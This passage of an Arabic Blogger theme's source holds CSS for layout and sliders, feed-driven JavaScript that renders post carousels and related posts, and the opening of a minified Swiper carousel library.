background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);
background-position: 50%;
-webkit-background-size: 100%;
background-size: 100%;
background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);
}
@-webkit-keyframes swiper-preloader-spin {
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes swiper-preloader-spin {
100% {
transform: rotate(360deg);
}
}
/*========================================
03. INTRO FAVOURITE POSTS
=========================================*/
#intro-favourite-posts{overflow:hidden;margin-top:6px}
.favourite-posts-title-home{float:right;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px;float:right;width:100%;padding:0;text-transform:uppercase;background:#eee;border-radius:50px;vertical-align:middle;margin-bottom:20px}
.favourite-posts-title-home h2{background:#2a4057;margin-bottom:0;padding:3px 10px;color:#fff;display:inline-block;border-radius:50px;height:29px;vertical-align:middle;text-transform:capitalize;margin:5px;font-size:12px;line-height:24px;font-weight:400;letter-spacing:.5px;font-family:'vip-hakm-bold';text-transform:uppercase}
.favourite-posts-title-home:before{}
.favourite-post{width:24.2%;float:left;overflow:hidden;position:relative;border:1px solid #eee}
.favourite-posts-title{font-size:18px;line-height:22px;text-align:center;font:normal normal 15px 'sky'}
.favourite-posts-title a{color:#fff;display:inline-block}
.favourite-posts-title a:hover{color:#fff;text-decoration:underline!important}
.favourite-thumbnail{height:200px}
.favourite-thumbnail img{height:200px;width:100%;object-fit:cover}
.slider-pagination{float:left;direction:ltr;color:#ffffff;font-size:21px;display:inline-flex;background:#2a4057;margin-left:5px;z-index:2;margin-top:7px;position:relative;border-radius:50px}
.swiper-button-prev-2{display:block;width:25px;height:25px;line-height:30px;background:#2a4057;text-align:center;margin-right:5px;cursor:pointer;border-radius:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-button-next-2{display:block;width:25px;height:25px;line-height:30px;background:#2a4057;text-align:center;cursor:pointer;border-radius:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.swiper-button-prev-2:hover,.swiper-button-next-2:hover{color:#555;background:#f3f3f3}
.favourite-posts-overlay{position:absolute;width:100%;padding:20px 15px;margin:auto;bottom:0;z-index:10;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.75),rgb(0,0,0))}
.favourite-category{position:absolute;top:-35px;left:100px;z-index:1;color:#fff;display:inline-block;font-size:12px;font-weight:600;border-radius:1px;line-height:normal;padding:4px 12px;border-radius:0 0 0 0;text-transform:uppercase;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;background:#2a4057;/* fallback for old browsers */
background:-webkit-linear-gradient(to left,#2a4057,#2a4057);/* Chrome 10-25,Safari 5.1-6 */
background:linear-gradient(to left,#2a4057,#2a4057);/* W3C,IE 10+/ Edge,Firefox 16+,Chrome 26+,Opera 12+,Safari 7+ */}
.favourite-category:hover{color:#fff}
.favourite-post:hover .favourite-category{top:0;color:#fff!important;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.home-icon{background:#2a4057;position:absolute;padding:0 17px;color:#ffffff;float:right;font-size:13px;display:inline-block;line-height:61px;font-size:20px!important}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz{padding:0 0}
#footer-social{padding:30px 0;text-align:center;background:#2a4057;direction:ltr}
#footer-social a{margin:0 15px;text-transform:uppercase;font-weight:400;letter-spacing:1px;display:inline-block;border-left:1px solid #90949c;text-align:center;padding:3px 0;padding-left:60px;color:#ffffff;font-size:11px}
#footer-social a:first-child{margin-left:0;padding-left:0;border-left:0}
#footer-social a:last-child{margin-right:0}
#footer-social a i{height:32px;width:32px;text-align:center;line-height:32px;background:#292929;color:#fff;border-radius:50%;margin-right:5px;font-size:14px}
#footer-social a:hover{text-decoration:none}
#footer-social a:hover > i{background:#26a65b}
@media only screen and (max-width:767px){#footer-social a i{height:28px;width:28px;line-height:28px;margin-right:0;font-size:12px}#footer-social a{margin:0 5px}#footer-social a span{display:none}#footer-social a{border-left:none;padding-left:0}}
@media only screen and (min-width:480px) and (max-width:767px){#footer-social a{margin:0 12px}#footer-social a i{height:32px;width:32px;line-height:32px;margin-right:0;font-size:14px}}
@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,0.9,1);transform:scale3d(1.15,0.9,1)}40%{-webkit-transform:scale3d(0.8,1.15,1);transform:scale3d(0.8,1.15,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .section h4{color:#2d7c88;font-size:15px;line-height:24px;margin:2px 24px 8px 24px;text-align:left;font-family:tahoma;font-weight:500}
body#layout{width:900px!important}
body#layout .header-wrapper h4,body#layout #footer-container h4,body#layout #search_block_top{display:none}
body#layout div.section{padding:0}
body#layout div.section > div{margin-top:0!important}
body#layout .section h4{text-align:center!important}
body#layout .header-wrapper{border:2px solid #375978;margin-bottom:10px;background:-webkit-linear-gradient(56deg,rgb(42,93,217) 6%,#2e68f4 25%,#020409 80%,rgb(0,0,0) 18%,rgb(48,109,254) 100%,#306dfe 25%,#050505)}
body#layout .header-wrapper:before{content:'رأس  المدونة';background-color:#375978}
body#layout .header-wrapper:before,body#layout .slider_wrapper_main:before,body#layout .sidebar:before,body#layout .content_wraper .eight.columns:before,body#layout #footer-container:before{font-family:tahoma;font-size:20px;font-weight:500;padding:2px 8px;color:#fff;border-radius:50px 0 50px 0;margin:0 auto 20px;width:155px;display:block}
body#layout .header-top-right-bar{width:45.8%;margin-left:0}
body#layout .header_main_wrapper .columns{float:right}
body#layout .header_main_wrapper .header-top-right{width:53.5%}
body#layout #header-main-menu{width:90%}
body#layout .mega_menu_links{overflow:hidden!important;width:90%}
body#layout .mega_menu_links .widget{width:24%;float:left;margin-right:10px}
body#layout #mega_menu #sub-menu{padding:0}
body#layout .mega_menu_links .widget#LinkList73{margin:0}
body#layout .slider_wrapper_main:before{content:'السلايد  الرئيسي';background-color:#3e0a42}
body#layout .slider_wrapper_main{background-color:#701975;border:2px solid #701977;margin-bottom:10px}
body#layout #homepage-header-wide{width:90%}
body#layout #homepage-header-wide .draggable-widget .widget-wrap2{background-color:#701976}
body#layout .content_wraper .eight.columns{width:57%;margin-right:15px;margin-left:18px;border:2px solid green;padding:0 10px 10px}
body#layout .content_wraper .eight.columns:before{content:'الموضوعات';background-color:green}
body#layout .content_wraper .eight.columns .draggable-widget .widget-wrap2{background-color:green}
body#layout #HTML40{position:absolute!important;top:140px;width:94%!important}
body#layout #HTML40 .widget-content{background-color:rgba(243,255,12,0.87)}
body#layout .sidebar{border:2px solid;padding:0 10px 10px;width:30.5%}
body#layout .sidebar:before{content:'السيدبار';background-color:#000}
body#layout .sidebar .draggable-widget .widget-wrap2{background-color:#000}
body#layout #footer-container{width:99.5%;border:2px solid #630f0f;margin-top:15px;background:-webkit-linear-gradient(56deg,rgb(42,93,217) 6%,#2e68f4 25%,#020409 80%,rgb(0,0,0) 18%,rgb(48,109,254) 100%,#306dfe 25%,#050505)}
body#layout #footer-container:before{content:'الفوتر';background-color:#630f0f}
body#layout #footer-container .draggable-widget .widget-wrap2{background-color:#630f0f}
body#layout #footer-container .footer-columns .columns{width:26.65%}
body#layout .footer-right{width:90%}
body#layout .widget-content a{font-size:12px;text-decoration:none;padding:5px;color:#ffffff!important;background:linear-gradient(to left,#375978,#10a89d);border-radius:50%}
body#layout #intro-favourite-posts{overflow:hidden;width:96%}
body#layout #intro-slider{padding:20px 0;overflow:hidden;width:96%}
body#layout #intro-slider #HTML937 .widget-content{display:none}
body#layout #intro-slider #HTML937 .widget-content .editlink{color:#757575!important;background:#fff;padding:0 10px;border-radius:10px;line-height:15px}
body#layout #intro-slider #HTML937:before{display:none}}
--></style>
<style>

.column,.columns,.tickerfloat_wrapper,.tickerfloat_wrapper,.sf-menu >li,.meta-category-small,.menu_post_feature .post-meta .post-autho i,.main-post-image-slider,.post-meta.meta-main-img,.widget-title h2,.post-meta span,ul.tab-wrapper li,.feature-post-list .image_post,.recent-comments.post-list a,.menu_post_feature .wrap_box_style_main .post-meta .post-autho a,.feature-post-list .post_loop_content,.meta-category-small a,.mega_labels_list,.owl_slider .item_slide_caption h1,.wrap_box_style_main,.wrap_box_style_ul,.footer_meta .footer_meta_readmore,#search_block_top #search_query_top,#search_block_top button,.slider-large .post-meta i,.homepage .post-outer .post-meta i,.single-post .post-meta .author-avata,.tag-cat .tag_title,.tag-cat a,.share-post li,.owl_carousel_builder_2col .image-post-title,#mycrawler div,.breadcrumbs_options span,.breadcrumbs_options i,#ticker a.ticker_title,.ticker_dot,#comment-holder .avatar-image-container,#comment-holder .comment-header .blog-autho,.grid_3.grid,.autho-inf .autho-avatar{float:right!important}
#search_block_top,.social-icons-list.top-bar-social,.social-icons-list.top-bar-social li,.sf-menu >li.has-menu >a:after,.footer_meta .meta-commentd,.list-label-widget-content li span:nth-child(2),#comment-holder .comment-header .datetime,#pageslide .has-children >a:after,.more_button_post{float:left!important}
#mainmenu li >a i,.post-meta .post-autho,.post-meta .post-date,.item_slide_caption .post-meta .meta-cat,#comment-holder .comment-actions >a:before,.meta-category-small a,#search_block_top button,.footer_meta .meta-commentd i,.tag-cat .tag_title,.tag-cat a,#mycrawler div i,#comment-holder .comment-actions span a:before,#pageslide a i,.tickerfloat{margin:0;margin-left:5px}
.random_post_link,.megamenu .sub-menu{left:0;right:auto}
.sf-menu ul{right:0;left:auto}
.owl_slider .item_slide_caption h1,.image-post-title,.post-body,.post-body >div,.post-body span,.post-body p{text-align:riight!important}
.owl-carousel{direction:ltr}
#search_block_top{margin:0;margin-right:10px}
#search_block_top button{margin-top:8px!important;color:#dddddd57}
.sf-menu >li.has-menu >a:after{margin:0;margin-right:4px;margin-top:18px}
.sidebar{margin:0;margin-right:2.12766%}
.post-meta.meta-main-img i{margin-left:3px}
.random_post_link{background-position:top right;display:none}
.widget-title h2{background:$(theme.color);margin-bottom:0;padding:3px 10px;color:#fff;display:inline-block;border-radius:50px;height:29px;vertical-align:middle;text-transform:capitalize;margin:5px;font-size:12px;line-height:24px;font-weight:400;letter-spacing:.5px}
.three_columns_container .content_display_col1{padding:0;padding-left:2.12766%}
ul.tab-wrapper li{border:none;border-left:1px solid #DDD}
.feature-post-list .item-details{margin:0;margin-right:95px}
.recent-comments.post-list a,.single-post .post-meta .author-vatar{margin:0;margin-left:13px;width:25px;height:25px;margin-top:-2px}
.feature-post-list .post_loop_content{margin:0;margin-right:23px}
.left-post-display-content{padding-right:0!important;padding-left:3%;float:right!important;border-right:none!important;border-left:1px solid #e6e6e6}
.feature-two-column.right-post-display-content{padding-left:0!important;padding-right:3%!important}
.three_columns_container .content_display_col1{border-right:none;border-left:1px solid #e6e6e6}
.home_post_right_list_text .feature-post-list .item-details{margin:0}
.wrap_box_style_main{margin-bottom:0}
.header-top-right-bar,#header-ads{margin:0;margin-right:2.12766%}
.owl_carousel_builder_2col .post-meta i{float:right;margin-top:3px}
.slider-large .post-meta i{margin-top:10px}
.homepage .post-outer .post-meta i{margin-top:3px}
.list-label-widget-content li:before{content:'';margin:0;margin-left:8px}
.share-post li{margin:2px 0 2px 5px;font:12px 'sky'!important}
.breadcrumbs_options{overflow:hidden}
.breadcrumbs_options i{margin:5px 5px 0}
.post-body blockquote:first-child{padding:40px 60px 40px 50px;text-align:right}
blockquote:first-child:before{left:auto;right:30px}
.author-inf .autho-description{margin-left:0;margin-right:102px}
#comment-holder .comment-actions >a{margin:0;margin-left:10px}
#comment-holder .thread-toggle .thread-arrow{padding:0;padding-left:5px}
#comment-holder .avatar-image-container{margin:0 0 10px 10px}
#pageslide{-webkit-transform:translateX(300px);transform:translateX(300px)}
#pageslide #nav >ul >li a{padding-left:0;padding-right:30px}
#pageslide #nav ul ul >li a{padding-left:0;padding-right:40px}
#pageslide #nav ul ul ul >li a{padding-left:0;padding-right:50px}
#pageslide #nav ul ul ul ul >li a{padding-left:0;padding-right:60px}
#pageslide .has-children >a:after{margin-right:0;margin-left:15px}
.footer-columns .four.columns:last-child{margin-left:0!important}
.footer-columns .four.columns:first-child{margin-left:5.12766%!important}
</style>
<script src="//code.jquery.com/jquery-1.11.0.min.js" type="text/javascript"></script>
<script src='https://code.jquery.com/jquery-1.11.3.min.js'></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.min.js'></script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script type='text/javascript'>
//<![CDATA[

// ------------------------------------
// Template Configuration
// ------------------------------------

var DefaultConfig = {

	// ------------------------------------
	// Translation Section
	// ------------------------------------
    abbrMonthName: ["يناير","فبراير","مارس","أبريل","مايو","يونيو"," يوليو"," أغسطس","سبتمبر","أكتوبر","نوفمبر"," ديسمبر"],
    readMore: "اقرأ المزيد",
    search:  "ابحث هنا...",
  	relatedArticles: "مقالات ذات صلة",
    latestArticles: "أحدث المقالات",	
    nextPost: "الموضوع التالي",
    prevPost: "الموضوع السابق",
  	tag: "التصنيفات",


	// ------------------------------------
	// Custom Configuration
	// ------------------------------------
    perPage: 12,  // Number Of Posts Per Page 
    noThumb: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCmkQ_oNwgKgH-Z0YFm-5pDTZhY67tg6-O2X6UqNYSd_dni27pg41teMWwSxruYzsC2lfGCqrMEzXj_gM_9nmIh0WildIMHGsynP4s1I5w9GsYZUuX9wtjIt_2iixdCNbeUuNoBfnKuuA/s840-Ic42/NoThumb.png", // No Thumb Image
  	breaking: 35, // Number Of Breaking News Posts


	// ------------------------------------
	// DO NOT CHANGE THIS
	// ------------------------------------
	numPages: 6,
	monthNumber: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12],
    blogUrl: window.location.protocol + "//" + window.location.host

};
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[	
// Custom Intro Posts Slider
function introPosts( json ) {
	var htmlcode = '<ul class="swiper-wrapper">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var authorImg = " ";
		var postThumb = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
		var postCategory = " ";
		var author = json.feed.entry[ i ].author[ 0 ].name.$t;
		var date = json.feed.entry[ i ].published.$t;
		var month = [ 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12 ];
		var month2 = ["يناير","فبراير","مارس","أبريل","مايو","يونيو"," يوليو"," أغسطس","سبتمبر","أكتوبر","نوفمبر"," ديسمبر"];
		var day = date.split( "-" )[ 2 ].substring( 0, 2 );
		var m = date.split( "-" )[ 1 ];
		var year = date.split( "-" )[ 0 ];
		for ( var u2 = 0; u2 < month.length; u2++ ) {
			if ( parseInt( m ) == month[ u2 ] ) {
				m = month2[ u2 ];
				break;
			}
		}
		date = m + ' ' + day + ', ' + year;
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
        try {
			authorImg = json.feed.entry[i].author[0].gd$image.src;
        } catch ( nl ) {
            authorImg = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtVEW89V7qQgdvUIuP1IiphIfY0trvM_hbP-dqIErRuI1y9f9rl03qjRCCpYWAN10elcZvCZFW1htiytxXmlJ6pq7kweQWMjnucZ2ZqhPpK8zVNY_546ww4CuqhyphenhyphenfbBCqTWvNnX8aZJfTG/s4/anonyme.png";
        }
		var item = '<div class="swiper-slide"><div class="item-outer"><div class="intro-thumbnail"><a href="' + postUrl + '" style="background:url(' + postThumb + ') no-repeat center center;background-size: cover"/></div><div class="intro-posts-overlay"><span class="cat"><a class="category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><h1 class="intro-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h1><ul class="intro-posts-meta"><li class="intro-author-img"><img src="' + authorImg + '" /></li><li class="intro-posts-author">' + author + '</li><li class="intro-posts-meta">' + date + '</li></ul></div></div></div>';
		htmlcode += '</ul>';
		document.write( item );
$('.intro-thumbnail a').attr('style', function(i, src) {
	return src.replace('/s72-c', '/s1600');
});
$('.intro-thumbnail a').attr('style', function(i, src) {
	return src.replace('/default.jpg', '/hqdefault.jpg');
});
	}
}

// Custom Favourite posts
function favouritePosts( json ) {
	var htmlcode = '<ul class="swiper-wrapper favourite-posts">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postComments = json.feed.entry[ i ].thr$total.$t;
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var postThumb = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
		var postCategory = " ";
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
		var item = '<div class="swiper-slide favourite-post"><div class="item-outer"><div class="favourite-thumbnail"><a href="' + postUrl + '"><img src="' + postThumb.replace( '/s72-c/', '/s' + 400 + '/' ) + '"/></a></div><a class="favourite-category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><div class="favourite-posts-overlay"><h1 class="favourite-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h1></div></div></div>';
		htmlcode += '</ul>';
		document.write( item );
	}
}
// Custom Related Posts
function relatedPosts( json ) {
	var htmlcode = '<ul class="row">';
	document.write( htmlcode );
	for ( var i = 0; i < json.feed.entry.length; i++ ) {
		for ( var j = 0; j < json.feed.entry[ i ].link.length; j++ ) {
			if ( json.feed.entry[ i ].link[ j ].rel == 'alternate' ) {
				var postUrl = json.feed.entry[ i ].link[ j ].href;
				break;
			}
		}
		var postTitle = json.feed.entry[ i ].title.$t;
		var postThumbSize = 600;
		var postThumb = " ";
		var	postCategory = " ";
		postThumb = postThumb.replace( '/s72-c/', '/s' + postThumbSize + '/' );
        try {
            postThumb = json.feed.entry[ i ].media$thumbnail.url;
        } catch ( nl ) {
            postThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj68X6OXcw2OGBCanUv-yeP8p7bI3x8nbl7vKHq4q4QpEYqQxmgr1ZtKeoxOsR-0QaPq5-ZINR2TDrEn3EmpBIEuwoPecxZ_QercTbke_eKMokpRBqR2RJ1BZ9FOgB0fePaasa71UfoOFqS/s1600/noimg.png";
        }
		try {
			postCategory = json.feed.entry[ i ].category[ 0 ].term;
		} catch ( n ) {
			postCategory = "uncategorized";
		}
		var item = '<li class="related-post"><div class="item-outer"><div class="related-thumbnail"><a href="' + postUrl + '"><img src="' + postThumb.replace( '/s72-c/', '/s' + 400 + '/' ) + '"/></a></div><div class="related-posts-overlay"><a class="category" href="/search/label/' + postCategory + '?max-results=6">' + postCategory + '</a><h4 class="related-posts-title"><a href="' + postUrl + '">' + postTitle + '</a></h4></div></div></li>';
		htmlcode += '</ul>';
		document.write( item );
	}
}


  //]]>
    </script>
<script type='text/javascript'>/*<![CDATA[*/

!function(){"use strict";function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var e=new t(this,a);s||(s=e)}),s}}var a,t=function(e,i){function r(e){return Math.floor(e)}function n(){var e=b.params.autoplay,a=b.slides.eq(b.activeIndex);a.attr("data-swiper-autoplay")&&(e=a.attr("data-swiper-autoplay")||b.params.autoplay),b.autoplayTimeoutId=setTimeout(function(){b.params.loop?(b.fixLoop(),b._slideNext(),b.emit("onAutoplay",b)):b.isEnd?i.autoplayStopOnLast?b.stopAutoplay():(b._slideTo(0),b.emit("onAutoplay",b)):(b._slideNext(),b.emit("onAutoplay",b))},e)}function o(e,t){var s=a(e.target);if(!s.is(t))if("string"==typeof t)s=s.parents(t);else if(t.nodeType){var i;return s.parents().each(function(e,a){a===t&&(i=t)}),i?t:void 0}if(0!==s.length)return s[0]}function l(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,s=new t(function(e){e.forEach(function(e){b.onResize(!0),b.emit("onObserverUpdate",b,e)})});s.observe(e,{attributes:"undefined"==typeof a.attributes||a.attributes,childList:"undefined"==typeof a.childList||a.childList,characterData:"undefined"==typeof a.characterData||a.characterData}),b.observers.push(s)}function p(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!b.params.allowSwipeToNext&&(b.isHorizontal()&&39===a||!b.isHorizontal()&&40===a))return!1;if(!b.params.allowSwipeToPrev&&(b.isHorizontal()&&37===a||!b.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(b.container.parents("."+b.params.slideClass).length>0&&0===b.container.parents("."+b.params.slideActiveClass).length)return;var s={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,r=window.innerHeight,n=b.container.offset();b.rtl&&(n.left=n.left-b.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+b.width,n.top],[n.left,n.top+b.height],[n.left+b.width,n.top+b.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=s.left&&p[0]<=s.left+i&&p[1]>=s.top&&p[1]<=s.top+r&&(t=!0)}if(!t)return}b.isHorizontal()?(37!==a&&39!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!b.rtl||37===a&&b.rtl)&&b.slideNext(),(37===a&&!b.rtl||39===a&&b.rtl)&&b.slidePrev()):(38!==a&&40!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&b.slideNext(),38===a&&b.slidePrev())}}function d(){var e="onwheel",a=e in document;if(!a){var t=document.createElement("div");t.setAttribute(e,"return;"),a="function"==typeof t[e]}return!a&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}function u(e){e.originalEvent&&(e=e.originalEvent);var a=0,t=b.rtl?-1:1,s=c(e);if(b.params.mousewheelForceToAxis)if(b.isHorizontal()){if(!(Math.abs(s.pixelX)>Math.abs(s.pixelY)))return;a=s.pixelX*t}else{if(!(Math.abs(s.pixelY)>Math.abs(s.pixelX)))return;a=s.pixelY}else a=Math.abs(s.pixelX)>Math.abs(s.pixelY)?-s.pixelX*t:-s.pixelY;if(0!==a){if(b.params.mousewheelInvert&&(a=-a),b.params.freeMode){var i=b.getWrapperTranslate()+a*b.params.mousewheelSensitivity,r=b.isBeginning,n=b.isEnd;if(i>=b.minTranslate()&&(i=b.minTranslate()),i<=b.maxTranslate()&&(i=b.maxTranslate()),b.setWrapperTransition(0),b.setWrapperTranslate(i),b.updateProgress(),b.updateActiveIndex(),(!r&&b.isBeginning||!n&&b.isEnd)&&b.updateClasses(),b.params.freeModeSticky?(clearTimeout(b.mousewheel.timeout),b.mousewheel.timeout=setTimeout(function(){b.slideReset()},300)):b.params.lazyLoading&&b.lazy&&b.lazy.load(),b.emit("onScroll",b,e),b.params.autoplay&&b.params.autoplayDisableOnInteraction&&b.stopAutoplay(),0===i||i===b.maxTranslate())return}else{if((new window.Date).getTime()-b.mousewheel.lastScrollTime>60)if(a<0)if(b.isEnd&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slideNext(),b.emit("onScroll",b,e);else if(b.isBeginning&&!b.params.loop||b.animating){if(b.params.mousewheelReleaseOnEdges)return!0}else b.slidePrev(),b.emit("onScroll",b,e);b.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function c(e){var 